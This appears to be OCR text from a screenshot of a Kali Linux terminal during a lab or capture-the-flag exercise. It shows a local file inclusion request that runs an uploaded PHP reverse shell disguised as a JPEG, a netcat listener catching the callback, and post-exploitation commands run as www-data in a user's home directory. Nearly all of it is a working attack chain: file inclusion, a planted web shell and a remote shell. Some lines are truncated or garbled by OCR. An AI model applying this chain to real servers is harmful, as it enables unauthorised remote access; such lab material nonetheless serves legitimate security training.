 img.jpg (JPEG Image)
LFI
.56.101/language.php?lang=uploads/revshell.php.jpg
root@kali: /usr/share/webshells/php
Kal
Google Hacking DB
File Actions Edit View Help
common and not fatal. Successfully opened reverse shell to 192.168.56.102:1234 ERROR: Shell pr
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 46344
Linux bassam-aziz 5.3.0-28-generic #30~18.04.1-Ubuntu SMP Fri Jan 17 06:14:09 UTC 2020 x86_6
4 x86_64 x86_64 GNU/Linux
15:21:34 up 1:03, 1 user, load average: 0.01, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
bassam :0 :0 14:18 ?xdm? 54.24s 0.00s /usr/lib/gdm3/gdm-x-session
--run-script env GNOME_SHELL_SESSION_MODE=ubuntu gnome-session --session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ls
bassam
$ cd bassam
$ ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
examples.desktop
user.txt
$ cat user.txt
cat: user.txt: Permission denied
$ whoami
www-data
$